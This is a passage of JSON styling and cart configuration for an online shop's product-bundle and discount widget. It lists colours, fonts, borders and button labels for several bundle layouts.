0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"old_style_object":null,"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":true,"shop":95157},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"bundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"horizontal"},"cartInfo":{"id":106856,"currency":"EUR","currency_format":"%s €","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":"Livraison gratuite","shipping_cost_translation":"frais de livraison","is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"customJS":"","fontSize":2,"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#094255","custom_code":{"main":{"custom_js":"","custom_css":""}},"borderRadius":3,"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"badgeTextColor":"#FFFFFF","discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"bundlesPageLayout":"horizontal","collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}},"variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 0.05)"},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"checkbox_style":{"checked_color":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#094255"},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(9, 66, 85, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#094255","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#094255","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(9, 66, 85, 0.2)"}},"poweredBy":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#094255","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#094255","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#094255"}},"title":{"style":{"color":"#094255","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#094255"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(9, 66, 85, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(9, 66, 85, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#094255","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(9, 66, 85, 